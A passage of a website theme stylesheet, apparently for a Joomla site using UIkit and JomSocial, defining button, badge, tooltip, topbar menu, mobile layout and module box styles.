    color: #3b86c7 !important;
  }
  /*
   * Success state
   */
  .uk-form-success {
    border-color: #333333 !important;
    background: #f2f9de !important;
    color: #fbfbfb !important;
  }

/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
/*.uk-button-primary {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  border-color: #3b86c7;
  box-shadow: inset 0 0 0 0 #3b86c7;
  border-radius: 0 !important;
  font-family: 'Electrolize' !important;
}*/

body .uk-contrast .uk-button,
body .uk-button {
	color: #f33f00;
	background: #ffad00;
	border: 2px solid #ff9600 !important;
    box-shadow: none;
    border-radius: 6px;
	text-transform: uppercase;
	font-style: italic;
    font-weight: bold;
    transition: all 0.2s ease-in-out 0s;
    min-width: 180px;
    max-width: 180px;
    position: relative;
}

body .uk-button:hover {
	color: #f33f00;
		background: #ffd200;
	border: 2px solid #febe34 !important;
    transition: all 0.2s ease-in-out 0s;
	box-shadow: 0px 0px 4px #ffe483;
}

body .uk-button-primary {
	background: #06f306;
	color: #0a6a3d;
	border: 2px solid #30d532 !important;
	box-shadow: none;
    position: relative;
}
/* Hover */
/*
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #3b86c7;
  color: #ffffff;
  box-shadow: inset 0 0 0 20px #3b86c7;
}
*/


body .uk-button-primary:hover,
body .uk-button-primary:focus  {
	background: #46ff46;
	color: #04e005;
	border: 2px solid #06f306 !important;
	box-shadow: 0px 0px 4px #79ff79;
    position: relative;
}


body .uk-button-secondary {
	background: #4a4d81;
	color: #fff;
	border: 2px solid #4a4d81 !important;
	box-shadow: none;
    position: relative;
}

body .uk-button-secondary:hover,
body .uk-button-secondary:focus  {
	background: #5a5aa0;
	border: 2px solid #5a5aa0 !important;
	color: #fff;
	box-shadow: none;
}

/* Active */
/*
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #3b86c7;
  color: #fcbcbb;
}
/*
 * Modifier: `uk-button-success`
 */
body .uk-button-success {
    background-color: rgba(255, 255, 255, 0);
    color: #fbfbfb;
    border-color: #c93d00;
    box-shadow: inset 0 0 0 0 #c93d00;
    position: relative;
  }
  /* Hover */
  body .uk-button-success:hover,
  body .uk-button-success:focus {
    background-color: #c93d00;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #c93d00;
  }
  /* Active */
  body .uk-button-success:active,
  body .uk-button-success.uk-active {
    background-color: #c93d00;
    color: #e8f7bd;
  }
  /*
   * Modifier: `uk-button-danger`
   */
  .uk-button-danger {
    background-color: rgba(255, 255, 255, 0);
    color: #3b86c7;
    border-color: #3b86c7;
    box-shadow: inset 0 0 0 0 #3b86c7;
  }
  /* Hover */
  .uk-button-danger:hover,
  .uk-button-danger:focus {
    background-color: #3b86c7;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #3b86c7;
  }
  /* Active */
  .uk-button-danger:active,
  .uk-button-danger.uk-active {
    background-color: #3b86c7;
    color: #ebadb3;
  }
  /* Disabled state
   * Overrides also the color modifiers
   ========================================================================== */
  /* Equal for all button types */
  .uk-button:disabled {
    background-color: #333333;
    color: #6e7980;
    border-color: #333333;
    box-shadow: none;
  }

  /* Modifier: `uk-button-link`
 ========================================================================== */
/* Color */
.uk-button-link {
  color: #fafafa;
}

/* Modifier: `uk-icon-button`
 ========================================================================== */
 .uk-icon-button {
    border-radius: 2px;
    background: #3b86c7;
  }

  /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  box-shadow: 0 0 0 3px #ffad00;
}

/* Modifier
 ========================================================================== */
 .uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #333333;
    opacity: 1;
  }

/* ========================================================================
   Component: Badge
 ========================================================================== */
 .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: rgba(255, 255, 255, 0);
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    color: #ffad00;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-bottom: 2px solid #ffad00;
  }

  /* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px;
  }
  /* Color modifier
   ========================================================================== */
  /*
   * Modifier: `uk-badge-success`
   */
  .uk-badge-success {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fbfbfb;
    color: #fbfbfb;
  }
  /*
   * Modifier: `uk-badge-warning`
   */
  .uk-badge-warning {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #c93d00;
    color: #c93d00;
  }
  /*
   * Modifier: `uk-badge-danger`
   */
  .uk-badge-danger {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #3b86c7;
    color: #3b86c7;
  }
  .uk-badge-notification {
    border-bottom: none;
    background: #3b86c7;
    color: #ffffff;
  }
  .uk-badge-notification.uk-badge-success {
    background: #fbfbfb;
  }
  .uk-badge-notification.uk-badge-warning {
    background: #c93d00;
  }
  .uk-badge-notification.uk-badge-danger {
    background: #3b86c7;
  }

  /* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
    background: #46ff46;
    color: #bf7fff;
  }

  /* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
    background: #4a4d81;
    color: #ffffff;
  }

  /* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
    background: #f32901;
    color: #ffffff;
  }

/* Caption
 ========================================================================== */
 .uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #d2bef1;
    margin-top: 5px;
    padding: 2px 10px;
    background: #333333;
    border-radius: 3px;
  }

/*
 * Items
 */
 .uk-switcher > *:not(.uk-active) {
    display: none;
  }
  /* ========================================================================
     Component: Tooltip
   ========================================================================== */
  /*
   * 1. Hide by default
   * 2. Set fixed position
   * 3. Set dimensions
   * 4. Set style
   */
  .uk-tooltip {
    /* 1 */
    display: none;
    /* 2 */
    position: absolute;
    z-index: 10005;
    /* 3 */
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    /* 4 */
    background: #f33f00;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
  }
  /* Triangle
   ========================================================================== */
  /*
   * 1. Dashed is less antialised than solid
   */
  .uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    /* 1 */
  }
  /* Direction modifiers
   ========================================================================== */
  /*
   * Top
   */
  .uk-tooltip-top:after,
  .uk-tooltip-top-left:after,
  .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #f33f00;
  }
  /*
   * Bottom
   */
  .uk-tooltip-bottom:after,
  .uk-tooltip-bottom-left:after,
  .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #f33f00;
  }
  /*
   * Top/Bottom center
   */
  .uk-tooltip-top:after,
  .uk-tooltip-bottom:after {
    left: 50%;
    margin-left: -5px;
  }
  /*
   * Top/Bottom left
   */
  .uk-tooltip-top-left:after,
  .uk-tooltip-bottom-left:after {
    left: 10px;
  }
  /*
   * Top/Bottom right
   */
  .uk-tooltip-top-right:after,
  .uk-tooltip-bottom-right:after {
    right: 10px;
  }
  /*
   * Left
   */
  .uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #151925;
  }
  /*
   * Right
   */
  .uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #f33f00;
  }


/** CUSTOM CODES BY MICHAL MOLEBIOWSKI */
.contact h3 {
    display: none;
  }
  
  .rstbox.rstbox_custom.rstbox_visible {
    z-index: 9999 !important;
  }
  
  .uk-touch .tm-page,
  .uk-notouch .tm-page {
    background: url(../images/background/bg.png) no-repeat fixed right top;
    background-size: cover;
  }
  
  
  /* hack added 12.10.2017 */
  body.hide-extra-space .tm-main > .tm-main-top > .uk-width-1-1 > .uk-panel:nth-child(2){
      margin-top: 10px;
  }
  /*
  body.hide-extra-space .uk-button.uk-button-primary.uk-margin-top {
      border-radius: 0;
  }
  */
  body.hide-extra-space .itemHeader .itemTitle {
      margin: 10px 0 -20px;
  }
  
  .video-container {
      position:relative;
      padding-bottom:56.25%;
      padding-top:30px;
      height:0;
      overflow:hidden;
  }
  
  .video-container iframe, .video-container object, .video-container embed {
      position:absolute;
      top:0;
      left:0;
      width:100%;
      height:100%;
  }
  
  /* hack added 12.10.2017 */
  
  
  /* topbar custom code - start */
  .tm-topbar {
      background: #1a1b3d;
      height: 65px;
      border-bottom: 0px #29255a;
  }
  
  .tm-topbar.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
    border-top: 0;
  }
  
  .tm-toopbar-logo {
      display: inline-block;
      padding: 10px 20px;
  }
  
  .tm-toopbar-logo p {
      padding: 0;
      margin: 0;
  }
  
  .tm-toopbar-nav {
      display: inline-block;
      /* height: 75px; */
      top: -5px;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li {
      display: inline-block;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li:hover {
      background-color: #1a1b3d;
  }
  
  .uk-nav-side > li > a {
      top: 5px;
      position: relative;
      height: 55px;
      background: none;
  }
  
  .tm-toopbar-nav ul > li > a img {
      margin-top: -3px;
  }
  
  .tm-toopbar-nav ul > li > a .image-title {
      color: #ff9600;
      text-transform: uppercase;
      font-size: 15px;
	  font-weight: bold;
      margin-right: 15px;
      padding: 0;
  }
  
  .tm-toopbar-nav > div > ul > li > a > .image-title {
      font-style: italic;
  }
  
  .tm-toopbar-nav ul > li.uk-active a .image-title,
  .tm-toopbar-nav ul > li:hover > a .image-title {
      color: #ffad00;
  }
  
  .tm-toopbar-nav ul > li.uk-active,
  .tm-toopbar-nav ul > li:hover {
      background: #29255a;
  }
  
  .tm-topbar .sidebar-gtranslate {
      margin-right: 0;
      position: relative;
      /* top: 0; */
      display: block;
      vertical-align: middle;
      height: 65px;
      padding: 1.5vh 0;
  }
  
  .tm-topbar .sidebar-gtranslate select {
      display: table-cell;
      vertical-align: middle;
      padding: 0;
      margin: 0;
      position: relative;
      box-sizing: content-box;
      max-width: 87%;
  }
  
  .tm-topbar .top-menu {
      display: inline-block;
      top: -6px;
      position: relative;
  }
  
  .tm-topbar .top-menu ul > li {
      display: inline-block;
  }
  
  .tm-topbar .top-menu ul > li > a {
      color: #ffad00;
      text-transform: uppercase;
      font-size: 15px;
      margin-left: 0;
      margin-right: 10px;
      top: 6px;
      position: relative;
      height: auto;
      padding: 23px 10px;
  }
  
  .tm-topbar .top-menu ul > li:hover {
      background: #1d1a2d;
  }
  
  .tm-topbar .top-menu ul > li:hover > a {
      color: #ffad00;
  }
  
  .tm-topbar .top-login {
      display: inline-block;
      padding: 18px 10px;
  }
  
  .tm-topbar .top-login form {
      margin: 0;
  }
  
  .tm-topbar .top-login .logged, 
  .tm-topbar .top-login .posRel {
      top: -1px;
  }
  
  .topbar-rightmenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-rightmenu-container {
      display: none;
      width: 275px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-rightmenu-container .moduletable {
      margin-top: 15px;
  }
  
  .topbar-rightmenu-btn {
      background: url(/images/user-menu-icon-5x22.png) no-repeat center 20px;
      width: 25px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
	   background-color: #1a1b3d;
  }
  
  .topbar-rightmenu-btn.active,
  .topbar-rightmenu-btn:hover {
      background-color: #29255a;
  }
  
  .topbar-leftmenu {
      display: none;
      position: relative;
  }
  
  .topbar-leftmenu-container {
      display: none;
      width: 235px;
      padding: 10px 5px;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-leftmenu-btn {
      background: url(/images/menu-icon-39x25.png) no-repeat center 20px;
      width: 60px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-leftmenu-btn.active,
  .topbar-leftmenu-btn:hover {
      background-color: #29255a;
  }
  
  .top-usermenu-mod {
      display: block;
      position: relative;
      top: 0;
      float: right;
  }
  
  .topbar-usermenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-usermenu-container {
      display: none;
      width: 255px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-usermenu-btn {
      background: url(/images/icon-arrow-down-19x9.png) no-repeat 5px 30px;
      width: 90px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-usermenu-btn.active,
  .topbar-usermenu-btn:hover {
      background-color: #29255a;
  }
  
  .avatar-img {
      border: 2px solid #4a4d81;
      border-radius: 3px;
      max-width: 45px;
      max-height: 45px;
      margin: 0px 0 0 30px;
      position: absolute;
      top: 10px;
  }
  
  .submenu-container {
      display: none;
      position: absolute;
      left: 0;
      background-color: #29255a;
      padding: 15px 15px 15px 5px;
      box-sizing: border-box;
      z-index: 9999;
      max-height: 525px;

  
  }
  
  .joms-list.joms-module--toolbar__menu {
      background: #4a4d81;
      line-height: 12px;
      width: 100% !important;
      margin-top: -1px;
  }
  
      
  .joms-list.joms-module--toolbar__menu li {
          width: 15%;
          display: inline-block;
          position: relative;
  }
  
  .joms-module--toolbar .joms-list.joms-module--toolbar__menu > li > a {
      padding: 5px 9px 8px;
  }
  
  .joms-list.joms-module--toolbar__menu li.dark-bg {
      background: #ffad00;
  }
  
  .bar-desktop-container .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 0;
      vertical-align: middle;
      display: table-cell;
  }
  
  .bar-desktop-container .joms-subnav--desktop, 
  .bar-desktop-container .joms-toolbar--desktop, 
  .bar-desktop-container .joms-toolbar--mobile,
  .bar-desktop-container .joms-list.joms-module--toolbar__menu {
      background: #1a1b3d;
      margin: 0;
  }
  
  .bar-desktop-container {
      display: table;
      height: 65px;
      vertical-align: middle;
  }
  
  .bar-desktop-container .joms-list.joms-module--toolbar__menu li:hover {
      background: #29255a;
  }
  
  .div-hello {
      padding: 10px 0px;
      clear: both;
  }
  
  .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 10px;
      
  }
  
  .upload-avatar-container1 {
      margin: 0;
      padding: 0;
      margin-bottom: 20px;
  }
  
  .upload-avatar-container1 li {
      background: #d2bef1;
      width: 27px;
      height: 27px;
      display: inline-block;
  }
  
  .upload-avatar-container1 li.clean-bg {
      background: transparent;
  }
  
  .upload-avatar-container1 li.clean-bg .upload-avatar-btn {
      float: left;
  }
  
  .joms-hide {
      display: none;
  }
  
  .submenu-container.col1 {
      width: 240px;
  }
  
  .submenu-container.col2 {
      width: 440px;
      height: 470px;
  }
  
  .submenu-container.col3 {
      width: 660px;
      height: 370px;
  }
  
  .submenu-container.colfull {
      width: 100%;
      height: 270px;
  }
  
  .submenu-container .submenu-container-inner .moduletable {
      margin-bottom: 35px;
      position: relative;
      margin-left: 10px;
  }
  
  .submenu-container.col2 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.col3 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.colfull .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .topbar-leftmenu-container .moduletable h3,
  .topbar-leftmenu-container .uk-nav .uk-nav-header,
  .topbar-rightmenu-container .moduletable h3,
  .topbar-rightmenu-container .uk-nav .uk-nav-header,
  .submenu-container-inner .moduletable h3,
  .submenu-container-inner .moduletable ul .uk-nav-header {
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .submenu-container-inner .moduletable ul {
      margin: 0;
      padding: 0;
  }
  
  .topbar-leftmenu-container .uk-nav-side > li > a,
  .topbar-rightmenu-container .uk-nav-side > li > a {
      top: 0;
      border: none;
      height: auto;
  }
  
  .custom-header-module .uk-panel-title {
      display: none;
  }
  
  .moduletable.custom-header-module {
      position: relative;
  }
  
  .moduletable.custom-header-module h3 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #ffffff;
	z-index: 2;
	text-transform: uppercase;
	padding: 0 20px;
	position: absolute;
    bottom: 10px;
    text-shadow: 2px 2px 4px #4a4d81;
}
  
.moduletable.custom-header-module > div p {
	position: absolute;
	top: 15px;
	padding: 0 15px;
	margin: 0;
	display: block;
    height: 95px;
    color: #fff;
    font-size: 15px;
    text-align: left !important;
}
  
  .moduletable.custom-header-module > div {
      position: relative;
      display: block;
      background-size: cover;
      background-position: center center;
      height: 150px;
      width: 100%;
      transition: all 0.2s ease-in-out 0s;
  }

@media (max-width: 768px) {
    .moduletable.custom-header-module > div {
        height: 200px;
    }
}

@media (max-width: 550px) {
    .moduletable.custom-header-module > div {
        height: 250px;
    }
}

@media (max-width: 420px) {
    .moduletable.custom-header-module > div {
        height: 300px;
    }
}

  .tm-topbar form.bzLogin {
      z-index: 999999999999999;    
  }
  
  .tm-topbar form.bzLogin button#popLogin span.icoLogin {
      background: none;
      padding-left: 0;
      display: block;
      height: 16px;
  }
  
  .tm-topbar form.bzLogin button#popLogin {
      border-radius: 3px;
  }
  
  .tm-topbar form.bzLogged .logoutButton {
      top: -3px;
  }
  
  form.bzLogin {
      z-index: 9999;
  }
  
  .upload-avatar-container {
      display: inline-block;
      position: relative;
      margin-right: 10px;
      top: 19px;
  }
  
  .topbar-avatar-btn {
      
  }
  
  .upload-avatar-btn {
      cursor: pointer;
      background: #45b231 url(/images/artwork-upload-icon-16x13.png) no-repeat 10px center;
      border-color: #45b231;
      border-radius: 1px 1px 1px 1px;
      border-style: solid;
      border-width: 0px;
      color: #000;
      display: inline-block;
      font-weight: 100;
      /* font-size: 14px; */
      padding: 6px 12px 6px 32px;
      text-shadow: 0 0px #E0E0E0;
      vertical-align: bottom;
      font-size: 12px;
      text-align: left;
      text-transform: uppercase;
      line-height: 15px;
  }
  
  .upload-avatar-btn:active,
  .upload-avatar-btn:hover {
      color: #000;
      text-decoration: none;
  }
  
  .mobile .uk-nav {
      display: none;
  }
  
  .mobile .uk-nav a,
  .mobile .uk-nav a span {
      font-style: italic;
      font-size: 15px;
      line-height: 18px;
  }

  .mobile .uk-nav a.uk-button {
      font-size: inherit;
      line-height: inherit;
  }
  
  .mobile .uk-nav > li > a,
  .mobile .uk-nav > li > a > span {
      font-size: 17px;
      text-transform: uppercase;
  }
  
  .mobile .uk-nav a.submenu {
      background: url(/images/submenu-icon-6x12.png) no-repeat 90% center;
  }
  
  .mobile .uk-nav .uk-active a,
  .mobile .uk-nav .uk-active a span {
      color: #ffad00;
  }
  
  .mobile .submenu-container.col2,
  .mobile .submenu-container.col3,
  .mobile .submenu-container.colfull,
  .mobile .submenu-container {
      left: 235px !important;
      top: 0;
      width: 250px !important;
      max-height: 1000px;
  }
  
  .mobile .submenu-bo-back-btn {
      display: none;
      color: #f33f00;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 10px 10px;
  }
  
  .mobile .submenu-container .moduletable {
      float: none !important;
      clear: both;
  }
  
  .mod-quicklinks h3 {
      text-transform: uppercase;
      color: #ffcf5c;
      font-size: 16px;
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .mod-quicklinks h3 a {
      display: inline-block; 
      margin-left: 10px;
  }
  
  .edit-links-container {
      display: none;
  }
  
  .edit-links-container.active {
      display: block;
  }
  
  .edit-links-container select {
      max-width: 100%;
      font-family: 'electrolizeregular', "Open Sans";
  }

  .edit-links-container select optgroup,
  .edit-links-container select option {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  .edit-links-container ul,
  .links-container ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      margin-bottom: 15px;
      position: relative;
      font-style: normal;
      font-weight: 400;
  }
  
  .edit-links-container ul li {
      position: relative;
      font-family: 'electrolizeregular', "Open Sans";
  }
  
  .links-container ul li {
      background: url(/images/icon-blue-arrow-right-5x10.png) no-repeat left center;
      padding-left: 10px;
      position: relative;
  }

  .links-container a {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  #edit-links-btn .edit-inactive {
      display: inline-block;
  }
  
  #edit-links-btn.active .edit-inactive {
      display: none;
  }
  
  #edit-links-btn .edit-active {
      display: none;
  }
  
  #edit-links-btn.active .edit-active {
      display: inline-block;
  }
  
  #reset-links-btn {
      display: none;
  }
  
  .link-saved {
      display: none;
      position: absolute;
      right: 20px;
      top: 3px;
  }
  
  .user-submenu-toolbar {
      padding: 0;
      margin: 0;
      list-style-type: none;
  }
  
  .user-submenu-toolbar li {
      display: inline-block;
  }
  
  .bar-desktop-container {
      position: relative;
      top: 0;
      float: right;
  }
  
  .hide-desktop {
      display: none;
  }
      
  .hide-mobile {
      display: block;
  }
  
  .bar-desktop-container.hide-mobile {
      display: table;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, 
  .joms-module--toolbar__menu .joms-popover {
      position: absolute;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li, 
  .joms-module--toolbar__menu .joms-popover li {
      width: auto;
      display: block;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li a, 
  .joms-module--toolbar__menu .joms-popover li a {
      text-align: left;
  }
  
  button#popLogin {
      background: #fbfbfb;
      border-color: #fbfbfb;
  }
  
  .menu-background {
      background-color: transparent;
      position: fixed;
      top: 65px;
      right: 0;
      width: 2000px;
      height: 2000px;
      z-index: 9998;
      display: none;
      opacity: 0.95;
  }
  
  .menu-background::after {
      background-image: url(/images/1-2-close-icon.png);
      background-position: top right;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 10px;
      right: 10px;
      width: 24px;
      height: 24px;
      content: '';
      display: none;
      cursor:  pointer;
  }

  .menu-background.right {
     display: none !important;
  }

@media (max-width: 1100px) {
    .menu-background {
        background-image: url(../images/noise-bg-sm.gif);
    }
}
  
  .menu-background.right {
      right: auto;
      left: 0;
      display: block;
  }
  
  .menu-background.right::after {
      left: 10px;
      right: auto;
  }
  /*
  .menu-background.right {
      display: none !important;
  }
  */
  @media (max-width: 1400px) {
      .submenu-container.col3.left {
          left: auto;
          right: 0;
      }
  }
  
  @media (min-width: 1101px) and (max-width: 1190px) {
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }

      .menu-background.right {
         display: block;
      }
  }
  
  @media (max-width: 1100px) {
      .tm-toopbar-nav {
          display: none;
      }
      
      .topbar-leftmenu {
          display: inline-block;
      }

      .menu-background.right {
         display: block;
      }
      
      .mobile .uk-nav {
          display: block;
      }
      
      .tm-toopbar-logo {
          padding: 10px 10px;
      }
  }
  
  @media (max-width: 650px) { 
  
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }
      
      .no-scrooll .topbar-leftmenu-container {
          height: 100vh !important;
      }
      
      .no-scrooll {
        height: 100vh;
        overflow: hidden;
        position: fixed;
        max-width: 100%;
      }

      .menu-background {
        background-color: rgba(0,0,0,0.7);
     }

     .menu-background.right {
        display: block;
     }

     .menu-background::after {
        display: block;
     }

      .menu-background.right {
          display: block !important;
      }
      
      .topbar-leftmenu-container {
          width: 305px;
      }
  }
  
  
  @media (max-width: 560px) {
      
      .tm-toopbar-logo img {
          max-width: 140px;
          position: relative;
          top: 10px;
      }
  }
  
  
  @media (max-width: 485px) {
      .mobile .submenu-container.col2, 
      .mobile .submenu-container.col3, 
      .mobile .submenu-container.colfull, 
      .mobile .submenu-container {
          left: 0 !important;
          top: 0;
          width: 300px !important;
          max-height: 1000px;
      }
      
      
      .mobile .submenu-container.col2 .moduletable, 
      .mobile .submenu-container.col3 .moduletable, 
      .mobile .submenu-container.colfull .moduletable, 
      .mobile .submenu-container .moduletable {
          width: 96%;
      }
      
      .mobile .submenu-bo-back-btn {
          display: block;
      }
      
      .topbar-rightmenu-btn {
          width: 50px;
      }
      
      .topbar-rightmenu-container {
          width: 300px;
      }
      
      .upload-avatar-container {
          display: none;
      }
      
      .tm-toopbar-logo img {
          max-width: 170px;
          position: relative;
          top: 5px;
      }
      
      .tm-topbar .top-menu {
          display: none;
      }
  }
  
  @media (max-width: 395px) {
      button#popLogin span.icoLogin {
          display: block;
          height: 16px;
          font-size: 0;
          width: 13px;
          padding: 0;
      }
      
      .tm-toopbar-logo {
          padding: 0;
      }
      
      .tm-toopbar-logo img {
          max-width: 150px;
          top: 19px;
      }
      
      button#popLogin {
          padding: 6px 8px 6px 8px;
      }
  
  }
  /* topbar custom code - end */
  
  .warning-icon {
      position: absolute;
      display: none;
         top: 7px;
      z-index: 1;
      right: 22px;
  }
  
  /* loading icon - start */
  .lds-ellipsis {
      display: inline-block;
      display: none;
      position: absolute;
      width: 30px;
      height: 30px;
      top: -17px;
      z-index: 1;
      right: 22px;
  }
  .lds-ellipsis div {
      position: absolute;
      top: 28px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #fff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }
  .lds-ellipsis div:nth-child(1) {
      left: 0;
      animation: lds-ellipsis1 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(2) {
    left: 0;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(3) {
    left: 10px;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(4) {
    left: 0;
    animation: lds-ellipsis3 0.6s infinite;
  }
  @keyframes lds-ellipsis1 {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes lds-ellipsis3 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes lds-ellipsis2 {
    0% {
      transform: translate(0, 0);
    }
    100% {
      transform: translate(12px, 0);
    }
  }
  
  /* loading icon - end */
  
  .search-field-container .inputbox {
      margin: 0;
      box-sizing: border-box;
      padding: 6px;
      height: 32px;
  }
  
  .search-container .btn:focus, 
  .search-container .btn {
      top: 6px;
      right: 1px;
  }
  
  .filter-field-container {
      /*
      background: #e7e7e7;
      padding: 5px;
      box-sizing: border-box;
      width: 100%;
      border-radius: 4px;
      */
  }
  
  .topbar-usermenu-container h3 {
      text-transform: uppercase;
      color: #ffad00;
      font-size: 16px;
      border-bottom: 1px solid #3f4676;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {
      z-index: 99;
  }
  
  .top-usermenu-mod .moduletable.top-usermenu-mod > h3 {
      display: none !important;
  }
  
  /* styling default tooltips - start */
  a[data-title]:hover::after {
      content: attr(data-title);
      position: absolute;
      background: #f33f00;
      color: #fff;
      padding: 1px 5px 2px 5px;
      z-index: 99999;
      white-space: nowrap;
      top: 100%;
      left: 50%;
      right: auto;
      margin-top: 10px;
      box-sizing: border-box;
  }
  /* styling default tooltips - end */
  
  /* k2 related items mod */
  .itemRelated ul {
      list-style-type: none;
      padding-left: 20px;
  }
  
  .itemRelated ul li {
      background: url(/images/prompt-arrow.png) no-repeat left 8px;
      padding-left: 15px;
	  padding-bottom: 2px;
  }
  /* k2 related items mod */
  
  /* Custom styles for modules - start */
  .box-a {
      background: rgba(7, 7, 13, 0.9);
      border: 3px solid #7100dd;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-b {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #1d2237;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-c {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #621eb3;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-d {
      background: rgba(7, 7, 13, 0.5);
      border: 3px solid #cfd2d6;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-e {
      background: rgba(7, 7, 13, 0.5);
      border: none;
      border-radius: 0;
      padding: 15px;
  }
  
  .button-a .uk-button {
      background: #7100dd !important;
      color: #fbfbfb !important;
      text-shadow: -1px 1px #aaa !important;
      border-radius: 4px !important;
      border: 3px solid #7100AA !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-a .uk-button:hover {
      background: none !important;
      border: 3px solid #ff8400 !important;
      text-shadow: none !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  
  .button-b .uk-button {
      background: #1f2235 !important;
      color: #999 !important;
      border-radius: 4px !important;
      border: 3px solid #1f2235 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-b .uk-button:hover {
      background: none !important;
      border: 3px solid #35364f !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  /* Custom styles for modules - end */
  
